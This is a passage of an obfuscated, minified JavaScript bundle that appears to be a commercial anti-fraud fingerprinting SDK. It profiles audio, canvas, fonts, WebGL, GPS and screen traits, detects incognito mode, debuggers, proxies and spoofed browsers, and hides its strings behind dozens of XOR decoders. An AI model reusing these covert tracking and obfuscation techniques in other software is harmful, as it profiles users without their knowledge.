r=n[1075];t[Ef(e[1088])](this,arguments),this[[c,u,iu,r,ou,au].join(n[3])]===i&&this[n[1076]]&&this[e[1089]][Sf([cu,s].join(n[3]))](this,arguments)}return O(t)||(r=t,t=null),r||(r={}),t||(t=r[Ef(n[1073])]||A),r[n[1074]]=t,t!==A&&R(i,t,t[_f(e[1090])]),_[n[341]](i,r),T(i)},A[e[1086]]=function(t){for(var r=[n[2],e[1],n[246]],i=e[198];n[220];){switch(r[i++]){case n[2]:t||(t={});continue;case e[1]:t[e[1092]]=this;continue;case n[246]:return A[n[343]](t)}break}},A[e[1094]]={"Extends":function(t){var r=e[1095],i=this[Sf(e[1096])],o=x(t[n[234]]);R(o,i),o[Ef([r,lu].join(e[0]))]=this,this[e[285]]=o,this[Ef(n[1080])]=t[e[285]]},"Implements":function(t){P(t)||(t=[t]);for(var r,i=this[n[234]];r=t[n[925]]();)R(i,r[e[285]]||r)},"Statics":function(n){R(this,n)}};var x=Object[[ju,l,j,hu,h,p,pu,gu,g].join(e[0])]?function(n){return{"__proto__":n}}:function(n){return k[Rf(e[811])]=n,new k};function A(n){if(!(this instanceof A)&&O(n))return T(n)}var C=Object[[yu,bu,Su,w,Eu,m,Tu,y,b].join(n[3])][n[235]],P=Array[e[307]]||function(n){return C[e[202]](n)===e[309]},O=function(t){var r=e[37],i=n[403],o=e[46],a=e[351],c=e[575];return C[n[341]](t)===_f([S,r,E,_u,Ru,ku,xu,Au,Cu,Pu,Ou,i,o,Lu,a,Mu,c].join(e[0]))},L=Array[[Du,Iu].join(e[0])][e[312]]?function(e,t){return e[n[333]](t)}:function(t,r){for(var i=n[2],o=t[e[225]];i<o;i++)if(t[i]===r)return i;return-n[217]}},function(t,r,i){var o={"./audio":n[331],"./audio.js":e[268],"./canPlayType":e[340],"./canPlayType.js":n[350],"./canvasFP":e[343],"./canvasFP.js":n[351],"./device":e[330],"./device.js":n[357],"./fonts":e[331],"./fonts.js":e[331],"./gps":e[949],"./gps.js":e[949],"./incognito":n[983],"./incognito.js":e[1097],"./navigator":e[991],"./navigator.js":e[991],"./other":n[970],"./other.js":e[394],"./plugins":n[218],"./plugins.js":e[3],"./screen":n[976],"./screen.js":n[976],"./support":e[1098],"./support.js":e[1098],"./timezone":n[1081],"./timezone.js":n[1081],"./touch":e[968],"./touch.js":n[414],"./webgl":n[1008],"./webgl.js":n[1008]};function a(n){var t=o[n];if(!(t+e[1]))throw new Error(e[1099]+n+e[1100]);return t}function c(n){return i(a(n))}c[n[1082]]=function(){return Object[n[1082]](o)},c[e[291]]=a,t[e[5]]=c,c[n[660]]=e[1069]},function(t,r,i){"use strict";var o=n[51],a=e[1101],c=e[1102],u=e[1103],s=n[1083],f=n[1084],v=e[1104],d=e[1105],l=e[1106],j=e[1107],h=n[1085],p=e[1108],g=e[1109],w=n[180];r[n[289]]=n[220];var m=document[n[395]]([Nu,o].join(n[3]));m[e[1110]]=n[1086];var y=[e[1111],[Vu,a].join(n[3]),[c,u].join(e[0]),n[1087],[s,Bu,Fu,Hu,f,v].join(e[0]),e[1112],[d,l].join(e[0]),Ef(n[1088]),e[1113],n[1089],n[1090],e[1114],Sf(n[1091]),Sf(e[1115]),e[1116],e[1117]],b=[e[1118],e[1119],_f(n[1092])],S={},E=function(t){var r=e[1120],i=e[1121],o=e[1122],a={},c=document[n[517]];return m[n[1093]][Sf(e[1123])]=y[Sf([Xu,Uu].join(e[0]))]([n[1094]+t,Sf(n[3])])[n[257]](n[1095]),c[Rf(e[1124])](m),a.w=m[[r,i,Gu].join(e[0])],a.h=m[[Yu,j,h].join(e[0])],c[[p,o].join(e[0])](m),a};r["default"]=function(t){var r=e[132],i=e[10];if(!document[[g,r].join(n[3])])return n[222];S[b[0]]||function(){for(var t=n[2];t<b[Sf(e[1125])];t++){var r=b[t];S[r]=E(r)}}();for(var o=e[198];o<b[[w,i].join(n[3])];o++){var a=E(t+n[215]+b[o]),c=S[b[o]];if(a.w!==c.w||a.h!==c.h)return e[203]}return e[201]}},function(t,r,i){"use strict";var o=e[43],a=n[18],c=e[99],u=e[1126],s=e[1127],f=e[1128],v=n[1096],d=n[169],l=n[891],j=e[20],h=n[52],p=n[40],g=n[59],w=n[28];r[n[289]]=e[203],r[Sf(n[1097])]=void e[198];r[Sf(n[1097])]=function(){var t=n[1098],r=n[93],i=n[145],m=n[931],y=e[1129],b=e[1130],S=n[1099],E=n[1100],T=e[1131],_=n[1101],R=e[46],k=e[65],x=e[64],A=n[1102],C=e[1132],P=e[49],O=e[33],L=n[60],M=e[71],D=n[39],I=n[16],N=n[16],V=e[1133];return new Promise((function(B,F){var H,X,U,G,Y,z,W=e[555],K=n[178],J=n[1103],Z=e[1134],Q=n[1104],$=n[23],q=n[1038],nn=e[1135],en=n[1105],tn=n[28],rn=e[29],on=n[28],an=n[51],cn=n[145],un=e[1136],sn=n[12],fn=e[30],vn=e[1137],dn=n[1106];function ln(){for(var t,r,i,o,a,c=[n[2],e[1]],u=n[2];n[220];){switch(c[u++]){case e[198]:var s=n[28],f=n[12];continue;case e[1]:self[_f(e[1152])]!==undefined&&self[n[1115]][[D,sn,fn,g,s,I,N,f,w,qu].join(n[3])]!==undefined?(t=void 0,r=void 0,i=void 0,o=void 0,a=void 0,t=n[1018],r=e[420],i=n[15],o=e[59],a=n[39],navigator[[C,tn].join(e[0])][[t,P,$u,j,h,r,O,rn,i,on,o,an,cn,un,p,L,M,a].join(n[3])]((function(t,r){var i,o=Math[e[1158]](r/(n[1120]*n[1120])),a=Math[n[1121]](((i=window)[n[498]]!==undefined&&i[Rf([Qu,v].join(e[0]))][e[1147]]!==undefined&&i[[d,en,A,l].join(n[3])][e[1147]][_f(n[1064])]!==undefined?performance[n[478]][e[472]]:n[1110])/(e[1159]*e[1159]))*e[244];jn(o<a)}),(function(e){F(new Error(Tf(n[1122])+e[n[870]]))}))):(0,window[Sf(e[1148])])(e[198],e[1],(function(){jn(e[201])}),(function(){jn(e[203])}));continue}break}}function jn(n){B({"isPrivate":n,"browserName":dn})}function hn(n){return n===eval[e[294]]()[e[225]]}U=e[37],G=e[46],Y=e[47],(z=navigator[e[1149]])!==undefined&&z[[o,U,i,G,K,m,Y].join(n[3])](_f(e[1150]))===n[2]&&hn(n[1114])?(dn=e[1160],navigator[e[541]]!==undefined?function(){var t=e[1153],r=n[60],i=n[45],o=n[145],v=e[939],d=String(Math[[S,Z].join(n[3])]());try{window[Sf(n[1116])][_f([t,r].join(e[0]))](d,n[217])[[a,Q,Ju,E,$,T,i,o].join(n[3])]=function(t){var r,i,o=null===(r=t[e[1154]])||r===void n[2]?void n[2]:r[n[1117]];try{o[n[1118]](Sf(e[1155]),{"autoIncrement":e[203]})[e[1156]](new Blob),jn(e[201])}catch(l){var a=l;return l instanceof Error&&(a=null!==(i=l[[c,q,_,R].join(n[3])])&&i!==void n[2]?i:l),typeof a!==[u,k].join(n[3])?jn(n[222]):jn(new RegExp(Rf([s,Zu].join(n[3])))[e[262]](a))}finally{o[e[1157]](),window[e[530]][[f,v].join(e[0])](d)}}}catch(l){return jn(e[201])}}():function(){for(var t=[e[198],n[249],n[217],n[246],e[237]],r=e[198];n[220];){switch(t[r++]){case n[2]:var i=window[e[1138]];continue;case n[217]:try{i(null,null,null,null)}catch(a){return jn(e[203])}continue;case n[246]:try{o[e[1139]](e[262],n[1107]),o[n[951]]([x,nn].join(n[3]))}catch(a){return jn(e[203])}continue;case e[237]:return jn(n[222]);case e[219]:var o=window[e[529]];continue}break}}()):function(){var t=n[1111],r=n[1112],i=navigator[e[1149]];return i!==undefined&&i[_f(n[1113])](Ef([t,J,r,Ku,y,b].join(e[0])))===n[2]&&hn(n[676])}()?(H=e[1140],X=navigator[[t,H,r].join(n[3])],dn=X[e[1141]](new RegExp(e[1142]))?navigator[e[1143]]!==undefined?n[1108]:X[e[1141]](new RegExp(e[1144]))?Rf(e[1145]):X[n[948]](new RegExp(n[1109]))?[zu,W,Wu].join(n[3]):e[1142]:e[1146],ln()):document[e[521]]!==undefined&&document[e[521]][n[1093]][_f(e[1151])]!==undefined&&hn(n[1114])?(dn=e[659],jn(navigator[n[1125]]===undefined)):navigator[Rf(n[1124])]!==undefined&&hn(n[675])?(dn=[V,vn].join(n[3]),jn(window[n[1119]]===undefined)):F(new Error(Tf(n[1123])))}))}},function(t,r,i){"use strict";var o=n[1126];r[n[289]]=n[220];var a,c=i(n[285]),u=(a=c)&&a[Ef(e[860])]?a:{"default":a};r["default"]=u["default"][[ns,es].join(n[3])]({"require":function(t){function r(n){return t[Tf(e[1161])](this,arguments)}return r[Ef(n[1127])]=function(){return t[n[235]]()},r}((function(n){return i(e[1162])(e[1163]+n)})),"getDefaultKeys":function(){return[n[1128],e[670],e[1164],n[1129],_f(n[1130]),n[725]]},"getGroups":function(){var t=e[1165],r=e[1166],i=e[1167],a=e[1168],c=e[1169];return[n[1128],Sf([ts,t,r,o,rs,is,i,a].join(n[3])),e[1164],e[707],Tf([c,os].join(e[0])),e[1170],e[1171]]}})},function(t,r,i){var o=e[1172],a=n[677],c=e[33],u={"./debugger":n[986],"./debugger.js":n[986],"./hasLiedBrowser":n[1001],"./hasLiedBrowser.js":n[1001],"./hasLiedLanguages":n[1131],"./hasLiedLanguages.js":n[1131],"./hasLiedOs":n[1132],"./hasLiedOs.js":e[407],"./hasLiedResolution":n[1133],"./hasLiedResolution.js":n[1133],"./proxy":n[1134],"./proxy.js":n[1134],"./simulator":n[1135],"./simulator.js":e[1173]};function s(n){return i(f(n))}function f(t){var r=u[t];if(!(r+e[1]))throw new Error(n[1136]+t+Sf(e[1174]));return r}s[[o,as,cs,us].join(e[0])]=function(){return Object[e[1175]](u)},s[e[291]]=f,t[[a,ss,c].join(n[3])]=s,s[e[1176]]=n[1137]},function(t,r,i){"use strict";var o=e[46],a=e[71],c=e[9],u=n[16],s=e[132],f=n[133],v=n[28],d=n[86],l=n[38],j=e[8],h=e[1177],p=e[1178];r[n[289]]=e[203],r[e[1179]]=function(){var t=n[1138],r=n[1139],i=[[navigator,e[1180]],[navigator,[h,t].join(n[3])],[navigator,e[486]],[navigator,n[1140]],[navigator,Rf(e[490])],[navigator,n[511]],[screen,Sf(e[1181])],[screen,n[1141]],[screen,e[1182]],[screen,e[1183]],[screen,[r,p].join(e[0])]];return(e[198],g[e[1184]])(i,(function(t){return function(t,r){var i=[e[220],n[249],n[247],e[244],n[217],e[198]],h=n[2];for(;n[220];){switch(i[h++]){case n[2]:return n[222];case e[1]:for(var p=e[198];p<g[n[242]];p++)if(g[p])return n[220];continue;case n[246]:Object[e[1185]]&&g[Ef(e[606])](!!Object[[fs,o,a,w,vs,ds,c,m,ls,js,y,b,u,s,f,v,hs,ps,d,S,l,gs,j,E,ws].join(e[0])](t)[r]);continue;case e[237]:Object[Sf(e[1186])]&&g[e[231]](Object[n[1142]](t,r));continue;case n[249]:var g=[];continue;case e[220]:var w=e[141],m=n[86],y=e[46],b=e[20],S=n[55],E=e[20];continue}break}}(t[0],t[1])}))};var g=i(n[2])},function(t,r,i){"use strict";t[e[5]]=[n[217],e[1187],n[2],n[1143]]},function(t,r,i){"use strict";var o=n[1144],a=e[10],c=e[29],u=e[154],s=n[1145],f=e[1188],v=n[1146],d=n[1147],l=n[1148],j=e[682],h=e[1189];r[n[289]]=e[203],r[e[756]]=function(t){var r=[n[246],n[217],e[198]],i=e[198];for(;n[220];){switch(r[i++]){case e[198]:return String(t)[n[887]](new RegExp([ms,o,a].join(n[3]),n[15]),(function(t){var r=t[n[1151]](e[198]);return String[n[1016]](n[1153]|r>>e[315],n[973]|r&n[1152])}))[Sf(n[1154])](new RegExp(e[1193],e[65]),(function(t){for(var r=[n[2],e[1]],i=n[2];e[203];){switch(r[i++]){case e[198]:var o=t[e[915]](e[198]);continue;case e[1]:return String[n[1016]](e[1194]|o>>n[982],n[973]|o>>n[285]&n[1152],n[973]|o&n[1152])}break}}));case n[217]:if(!t)return n[3];continue;case e[244]:var a=n[1155];continue}break}},r[n[1149]]=function(t){var r=e[170],i=n[60],o=e[59],v=n[16];if(!t)return e[0];return t[n[887]](new RegExp(n[1150],e[65]),(function(t){var s=(t[n[1151]](n[2])&e[394])<<e[949]|(t[n[1151]](n[217])&n[1152])<<e[315]|t[[r,a,c,ys,bs,i,u,Ss,o,v].join(e[0])](n[246])&e[1190];return String[e[229]](s)}))[n[887]](new RegExp(Ef([Es,s,Ts].join(e[0])),e[65]),(function(t){var r=e[1191],i=(t[n[1151]](n[2])&e[1192])<<e[315]|t[n[1151]](e[1])&e[1190];return String[[f,r].join(n[3])](i)}))};r[Rf(e[1195])]=function(t,r){if(!t)return e[0];for(var i,o,a,c,u,s,f,d=n[3],l=n[2];l<t[n[242]];)i=t[_f([v,_s].join(n[3]))](l++),o=t[Tf(n[1156])](l++),a=t[n[1151]](l++),c=i>>e[244],u=(i&n[247])<<n[249]|o>>e[219],s=(o&n[970])<<e[244]|a>>n[285],f=a&n[1152],isNaN(o)?s=f=e[990]:isNaN(a)&&(f=e[990]),d=d+r[n[927]](c)+r[e[223]](u)+r[e[223]](s)+r[e[223]](f);return d},r[e[1196]]=function(t,r){for(var i=[n[285],n[217],n[331],e[198],e[237],e[244],e[219],n[284]],o=n[2];e[203];){switch(i[o++]){case n[2]:var a=void e[198],c=void e[198],u=void e[198];continue;case n[217]:if(!t)return n[3];continue;case n[246]:var s=e[198];continue;case n[247]:var f=void n[2],v=void e[198],p=void e[198],g=void e[198];continue;case e[219]:for(;s<t[n[242]];)f=r[e[312]](t[[d,w].join(e[0])](s++)),v=r[[m,Rs].join(e[0])](t[Tf([l,j].join(e[0]))](s++)),p=r[n[333]](t[_f(n[1157])](s++)),g=r[e[312]](t[Rf(e[987])](s++)),a=f<<n[246]|v>>e[219],c=(v&n[970])<<e[219]|p>>n[246],u=(p&n[247])<<n[285]|g,b+=String[e[229]](a),p!=e[990]&&(b+=String[n[1016]](c)),g!=n[1158]&&(b+=String[[h,ks,y].join(n[3])](u));continue;case n[284]:return b;case e[315]:var w=e[1197],m=e[106],y=n[45];continue;case n[331]:var b=n[3];continue}break}}},function(t,r,i){"use strict";var o=n[1159],a=e[34],c=e[71];function u(t,r,i){return t>>r&Math[n[1160]](n[246],(typeof i===_f(e[1202])?e[1]:i)*e[340])-n[217]}function s(t){return[u(t,e[340]),u(t,n[2])]}function f(t){var r=n[1161];return s(u(t,n[218],n[246]))[[r,As].join(e[0])](s(u(t,n[2],n[246])))}r[n[289]]=e[203],r[e[1198]]=u,r[[o,xs].join(e[0])]=s,r[e[1199]]=f,r[Ef(e[1200])]=function(t){return f(t/Math[n[1160]](n[246],e[221]))[e[1029]](f(t,n[2],n[249]))},r[e[1201]]=function(t){var r=e[10],i=n[1162],o=[];if(!t)return o;for(var u=e[198];u<t[_f(n[244])];u++)o[[a,r].join(e[0])](t[[Cs,i,Ps,c].join(n[3])](u));return o}},function(t,r,i){"use strict";var o=n[1163],a=n[58],c=e[37],u=n[28],s=e[1203],f=n[1164],v=n[1165],d=n[86],l=e[77],j=n[21],h=n[39],p=n[60],g=n[145],w=e[46],m=e[1204],y=e[1205],b=n[1166],S=e[71],E=n[1167],T=e[1206],_=n[1168],R=n[16],k=n[160],x=n[39],A=n[86],C=n[86],P=e[10],O=e[20],L=e[77],M=n[86],D=n[28],I=n[215],N=e[1207],V=e[2],B=e[1208],F=n[215],H=n[44],X=e[1207],U=n[58],G=e[2],Y=e[1209],z=e[1210],W=e[1211],K=n[89],J=n[1169],Z=e[1212],Q=n[1170],$=n[1171],q=n[1172],nn=n[45];r[e[204]]=n[220];r[Rf([o,Os].join(e[0]))]=e[1187],r[[a,c,Ls].join(e[0])]=[function(t){for(var r=e[0],i=e[1213],o=e[198];o<t[[Ms,u,Ds,Is,Ns,Vs].join(n[3])];o++){var a=t[_f(n[1173])](o)^i;i=a,r+=String[e[229]](a&e[1214])}return r},function(t){for(var r=n[3],i=n[1174],o=n[2],a=e[198];a<t[e[225]];a++){var c=t[n[1151]](a);c^=i[e[915]](o),++o>=i[Rf(e[1215])]&&(o=n[2]),r+=String[n[1016]](c&e[1214])}return r},function(t){for(var r=[n[247],e[198],n[217],n[284],e[219],n[246]],i=n[2];e[203];){switch(r[i++]){case n[2]:var o=n[1175];continue;case e[1]:var a=n[1176];continue;case n[246]:return c;case n[247]:var c=Ef(e[0]);continue;case e[219]:for(var u=e[198];u<t[_f(n[244])];u++){var s=t[e[915]](u)^(f=f*u%e[199]+a);c+=String[e[229]](s&e[1214])}continue;case e[220]:var f=o;continue}break}},function(t){for(var r=n[1177],i=e[0],o=[Bs,Fs].join(e[0]),a=e[198],c=n[2];c<t[n[242]];c++){var u=t[Sf([s,r,f,v].join(n[3]))](c);u^=o[n[1151]](a),++a>=o[Tf(e[255])]&&(a=e[198]),i+=String[n[1016]](u&n[1017])}return i},function(t){for(var r=[e[237],e[244],n[217],e[198],n[249],n[284]],i=e[198];n[220];){switch(r[i++]){case e[198]:var o=c;continue;case e[1]:var a=n[1178];continue;case e[244]:var c=n[1179];continue;case e[237]:var u=e[0];continue;case e[219]:for(var s=e[198];s<t[e[225]];s++){var f=t[n[1151]](s)^o;o=o*s%e[199]+a,u+=String[n[1016]](f&n[1017])}continue;case n[284]:return u}break}},function(t){for(var r=Tf(n[3]),i=e[315],o=e[237],a=e[198];a<t[n[242]];a++){var c=t[Rf(n[1180])](a)-i&n[1017],u=o,s=(c>>u)+(c<<e[340]-u)&n[1017];r+=String[n[1016]](s)}return r},function(t){for(var r=e[0],i=e[244],o=n[1181],a=n[2];a<t[_f(e[1216])];a++){var c=t[n[1151]](a),u=(c>>i)+(c<<n[350]-i)+o&n[1017];r+=String[Ef(e[1217])](u)}return r},function(t){for(var r=n[60],i=n[160],o=n[3],a=e[220],c=e[1218],u=e[198];u<t[n[242]];u++){var s=t[Sf(e[1219])](u),f=(s>>a)+(s<<e[340]-a)+c&n[1017];o+=String[[Hs,d,r,i,l,j,h,Xs,Us,p,g,w].join(e[0])](f)}return o},function(t){for(var r=n[3],i=n[1182],o=e[315],a=e[198];a<t[n[242]];a++){var c=i^t[n[1151]](a);r+=String[_f(n[1183])]((c>>o^t[Tf([m,y,b].join(n[3]))](a))&e[1214])}return r},function(t){for(var r=n[1168],i=n[402],o=n[89],a=Tf(e[0]),c=n[1184],u=n[2],s=n[2];s<t[n[242]];s++){var f=t[e[915]](s);f^=c[[r,S].join(n[3])](u),++u>=c[[i,Gs,o].join(n[3])]&&(u=e[198]),a+=String[n[1016]](f&e[1214])}return a},function(t){for(var r=[n[284],e[237],n[246],e[219],e[1],e[198]],i=e[198];e[203];){switch(r[i++]){case e[198]:return f;case n[217]:for(var o=n[2];o<t[n[242]];o++){var a=t[e[915]](o);s=(s+n[217])%u[e[225]],a^=u[n[1151]](s),f+=String[e[229]](a&n[1017])}continue;case e[244]:var c=n[1185];continue;case n[247]:var u=n[1186];continue;case e[219]:var s=c;continue;case e[220]:var f=e[0];continue}break}},function(n){for(var t=e[0],r=e[1220],i=e[198];i<n[e[225]];i++){var o=n[Rf([E,Ys].join(e[0]))](i)^r;r=o,t+=String[Rf(e[1221])](o&e[1214])}return t},function(t){for(var r=[n[247],n[217],n[284],n[2],n[246],e[315],e[219]],i=e[198];e[203];){switch(r[i++]){case e[198]:var o=e[1222];continue;case e[1]:var a=e[0];continue;case e[244]:var c=o;continue;case e[237]:var u=e[1223],s=e[1224],f=e[196],v=e[56],d=n[214],l=e[46],j=e[37],h=e[65],p=e[71];continue;case n[249]:return a;case e[220]:var g=_f([u,zs].join(e[0]));continue;case e[315]:for(var w=e[198];w<t[Sf(n[761])];w++){var m=t[[s,f,v,T,d].join(n[3])](w);c=(c+n[217])%g[[Ws,l,j,h,p,Ks].join(n[3])],m^=g[n[1151]](c),a+=String[n[1016]](m&e[1214])}continue}break}},function(t){for(var r=e[0],i=n[1187],o=e[315],a=e[198];a<t[n[242]];a++){var c=i^t[n[1151]](a);r+=String[e[229]]((c>>o^t[e[915]](a))&e[1214])}return r},function(t){for(var r=n[3],i=n[246],o=e[220],a=n[2];a<t[e[225]];a++){var c=t[Rf(e[1225])](a)-i&e[1214],u=o,s=(c>>u)+(c<<e[340]-u)&n[1017];r+=String[e[229]](s)}return r},function(t){for(var r=e[0],i=n[1188],o=n[2],a=n[2];a<t[n[242]];a++){var c=t[n[1151]](a);c^=i[[_,R].join(e[0])](o),(o+=e[237])>=i[n[242]]&&(o=e[198]),r+=String[_f(e[1226])](c&e[1214])}return r},function(t){for(var r=n[3],i=e[1227],o=e[237],a=n[247],c=i,u=e[198];u<t[_f(e[1216])];u++){c=((c<<o^c)&e[1228])+(c>>a),r+=String[e[229]]((t[e[915]](u)^c)&n[1017])}return r},function(t){for(var r=e[47],i=e[20],o=n[208],a=n[21],c=n[3],u=n[247],s=n[284],f=e[198];f<t[n[242]];f++){var v=t[n[1151]](f),d=(v>>u)+(v<<s)&n[1017];c+=String[[r,i,Js,k,o,a,x,A,Zs,Qs,$s,qs].join(e[0])](d)}return c},function(t){for(var r=[e[198],n[249],n[217],e[220],n[246],e[237]],i=n[2];n[220];){switch(r[i++]){case e[198]:var o=n[3];continue;case e[1]:var a=e[651];continue;case e[244]:for(var c=e[198];c<t[n[242]];c++){var u=t[e[915]](c);f=(f+n[217])%s[e[225]],u^=s[n[1151]](f),o+=String[n[1016]](u&e[1214])}continue;case e[237]:return o;case e[219]:var s=Tf(n[1189]);continue;case n[284]:var f=a;continue}break}},function(t){for(var r=n[1147],i=e[1229],o=n[3],a=n[1190],c=e[219],u=e[198];u<t[n[242]];u++){var s=a^t[e[915]](u);o+=String[n[1016]]((s>>c^t[[r,i,nf].join(n[3])](u))&e[1214])}return o},function(t){for(var r=n[58],i=e[66],o=n[208],a=n[145],c=n[28],u=n[3],s=e[1230],f=e[1231],v=s,d=e[198];d<t[n[242]];d++){var l=t[n[1151]](d)^v;v=v*d%e[199]+f,u+=String[[r,C,ef,i,o,P,tf,O,L,rf,a,c].join(e[0])](l&e[1214])}return u},function(t){for(var r=n[3],i=n[1191],o=i[Tf(e[255])]-n[217],a=n[2];a<t[n[242]];a++){var c=t[Sf(n[1192])](a);c^=i[n[1151]](o),--o<e[198]&&(o=i[n[242]]-e[1]),r+=String[Sf(n[1193])](c&n[1017])}return r},function(t){for(var r=[e[198],e[237],e[219],n[284],n[217],e[244]],i=e[198];n[220];){switch(r[i++]){case e[198]:var o=n[3];continue;case e[1]:for(var a=n[2];a<t[n[242]];a++){var c=t[e[915]](a);f=(f+e[237])%u[Ef(e[502])],c^=u[n[1151]](f),o+=String[n[1016]](c&e[1214])}continue;case e[244]:return o;case n[247]:var u=n[1194];continue;case e[219]:var s=e[221];continue;case n[284]:var f=s;continue}break}},function(t){for(var r=n[39],i=n[145],o=n[57],a=e[1232],c=e[2],u=n[1195],s=e[194],f=e[2],v=n[44],d=n[57],l=n[44],j=n[1107],h=e[2],p=n[1195],g=e[0],w=e[1233],m=e[340],y=n[2];y<t[Tf(n[1196])];y++){var b=w^t[[of,af,r,M,cf,uf,i,D,sf,ff].join(n[3])](y);g+=String[e[229]]((b>>m^t[Rf([o,vf,I,N,a,V,df,B,c,u,lf,F,H,s,jf,X,U,f,hf,v,G,d,Y,pf,l,j,h,p,z].join(n[3]))](y))&e[1214])}return g},function(t){for(var r=[n[2],e[1],e[219],e[244],e[237]],i=n[2];n[220];){switch(r[i++]){case e[198]:var o=e[0];continue;case n[217]:var a=e[219];continue;case n[246]:for(var c=n[2];c<t[e[225]];c++){var u=t[e[915]](c)-a&n[1017],s=v,f=(u>>s)+(u<<n[350]-s)&n[1017];o+=String[e[229]](f)}continue;case e[237]:return o;case n[249]:var v=n[249];continue}break}},function(t){for(var r=n[895],i=e[239],o=e[1234],a=Rf(n[3]),c=e[1235],u=n[247],s=e[219],f=c,v=n[2];v<t[[r,i].join(e[0])];v++){f=((f<<u^f)&n[1197])+(f>>s),a+=String[[gf,o].join(n[3])]((t[e[915]](v)^f)&e[1214])}return a},function(t){for(var r=e[195],i=e[144],o=e[119],a=e[0],c=Sf(e[1236]),u=e[198];u<t[[r,i,o].join(e[0])];u++){var s=t[n[1151]](u)^c[e[915]](u%c[[W,K].join(e[0])]);a+=String[n[1016]](s&n[1017])}return a},function(t){for(var r=n[3],i=n[1198],o=e[1237],a=n[2];a<t[[wf,J,mf].join(e[0])];a++){var c=t[n[1151]](a);o=(o+e[219])%i[e[225]],c^=i[e[915]](o),r+=String[e[229]](c&e[1214])}return r},function(t){for(var r=e[0],i=e[1238],o=n[2];o<t[n[242]];o++){var a=t[e[915]](o)^i;i=a,r+=String[e[229]](a&n[1017])}return r},function(t){for(var r=n[1199],i=e[0],o=e[1239],a=e[1240],c=o,u=e[198];u<t[Ef([r,Z].join(n[3]))];u++){var s=t[Tf(e[1241])](u)^c;c=c*u%n[5]+a,i+=String[[Q,$,q,yf,bf,nn].join(n[3])](s&e[1214])}return i}]}])}))}(["V587",48690,0,"",22125,256,2333,"object","function","amd","undefined","\u5608\u0965\u094a\u09fe\u09a2\u0929","l","so","me","g","t","ncti","on","sSiblin","previousSibl","h","5,","en","\u09e2","\u098a","\u0998","isT","e","ve","_onReject","_on","ed","ected","\u0950\u09f4","eJSO","re","ac","p","a","u","ge","crea","\u560e\u0975\u095b\u09ff\u09be","4","de","3g","audio/","mpeg","\u46f2\u4687\u46e3\u468a\u46e5\u46ca\u46bd\u46dc","\u46aa","n","y","73,74,79,6c",",65","i","dd","6","f","S","o","U3R","QY\x06","clos","lass","ha","nc","enc","ibr","\u46d4\u46bd\u46d1\u46bd\u469d\u46ce\u46af","\u46c1\u46b2","Neue","SCRI","PTIN","\u09d9","Staccato222 B","T","6a","69","stora","ts","\u46dd\u46bf\u46d3\u46b6\u46d2","star","tTim","domContentLoadedEve","ntEnd","r","ock","ava","th","s","Data","eO","ent","can","getContex","l\x7f\t","a}d","\u561d\u096f\u095f\u09f2\u09b9\u092e\u0987\u09de\u099a\u099d\u09af\u09d4\u09dc\u09d4\u09c3\u0a7c\u0a6c\u09fd\u09ac\u093d\u094f\u09fc\u098a\u09ca\u09b2\u091c\u0920\u0908\u0a61\u0993\u09a1\u0971\u099a\u09f8\u0939\u0a23\u0950\u09ab\u0a6f\u0943\u09ed\u0954\u098c\u0965\u093d\u0945\u0995\u09fe\u09d3\u092f\u098e\u09b8\u09ae\u097c\u096a\u0914\u095f\u098b\u091d\u0998\u09cc\u095d\u098b\u09b0\u09e5\u0973\u0952\u09b8\u0a30\u0926\u0949\u09dd\u096b\u09fb\u0a70\u09d0\u099f\u09fe\u0999\u0a7d\u0933\u09af\u0a37\u0927\u0905\u09fe\u090a\u09d9\u0a72\u091c\u09e0\u0908\u0921\u0993\u0a52\u0934\u0954\u09de\u09f5\u0a7e\u09c2\u09b9\u0927\u095f\u09b5\u0949\u0947","leSha","og","ra","itemSiz","Pteg","er","77,65,62,67,6c,20,6d,61,78,20,61,6e,69,73,6f,74,72,6","\u561a\u0978\u0958\u09f6\u09bc\u097d\u0983\u09d0\u098c\u099d","pu","Par","4d,41",",54,5","47,45",",5f,5","getP","getParamet","jo","in","def","\u46e0","inner","^(Ch","ort","iph","Othe","69,73,46","mance","__driver_eval","\u561a","\u0978","pro","DEFAULT_","\u46f4\u4690","ConstI","D","us","R","odule","cal","tok","\u5619","\u46e2","ns","prototy",",6","w","d","subs","ind","qeR","\u46be","\u46af","erro","C?X","^[","\\s","FE","\\u","FF","\\x","J dil","m","5b,5c,5c,22,5c,75,30,30,30,30,2d,5c,75,30,30,31,66,5c,75,30,30,37,66,2d,5c,75,30,30,39,66,5c,75,30,30,","61,64,5c,75,30,36,30,30,2d,5c,75,30,36,30,34,5c,75,30,37,30,66,5c,75,31,37,62,34,5c,75,31,37,62,35,5c,","75,32,30,30,63,2d,5c,75,32,30,30,66,5c,75,32,30,32,38,2d,5c,75,32,30,32,66,5c,75,32,30,36,30,2d,5c,75,","funct","\u4691\u46f2\u4686","ly","gth","has","per","7b,","\u0957\u09f0","Ite","remo","par","remov","\u09d5","mi","x","\u09bf\u0931","lengt","sMo","b","app","timezo","supportSessio","lR","es","ooc","doc","ume","ea","tr","to",",74,79,","\u099b\u09d2\u0980\u09d2\u09b0","_","ype"," ","j","spa","t-s","\u46f3\u4687","dth","Op","\u09f6","gr","\u46e9\u469c","C","\u5636\u0941\u094f\u09a1\u09e0\u093e\u09de\u099c\u09a8\u09c8\u09f2","ahc","harCo","2","B6SK","At",",","fromCha",1,16,"\u099d",!0,"defineProperty",!1,"epytotorp",29,",7","72","6e","func","nettalf","makeLocalID","getMatchValue","\u560b\u0972\u0948\u09fc\u09b1\u0929\u09aa\u09d0\u0980\u09d8","include","prototype","toString","llac","[object ","]","isObject","tcejbO","isArray","length","hasOwnProperty","htgnel","70,75,73,68",2,3,"random",4,"push","\u560b\u0968\u0954\u09f2\u09a4\u0934\u0981\u09df","P3A~B:YaR7G","getMonth","-",":","getSeconds","join","toStr","ing","substr","ELEMENT_NODE","DOCUMENT_TYPE_NODE","nodeName","localName","6c,65,6e,67,74,68","/","0","_img_","toc","\u09f0\u09a4","http:","protocol","\u5642\u0932","/udid/c1","//","/udid/c2","TRACK_APPID","https://eventreport.dingxiang-inc.com","/api/webErrReport","_uzZo5y","TOKEN_KEY","_dx","_FMrPY6",5,6,"defe","64","66","__esModule","isThenable","\u0932","\u09c4","\u561e\u0971\u0953","Rej","_o","_state","5f,76,61,6c,75,65","h$PYD9[","resolve","\u560c\u096d\u094a\u09fd\u09a9","_onFulfilled","h%AYC3","_value","\u46cc\u46ba\u46db\u46b7\u46c2\u46a7","flush","nosaer_","isPending","\u5604\u096e\u097c\u09e4\u09bc\u093b\u0987\u09dd\u0998\u09d8\u